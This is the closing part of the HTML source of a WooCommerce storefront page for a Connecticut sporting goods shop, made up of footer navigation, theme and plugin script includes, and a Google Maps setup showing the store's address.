                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>
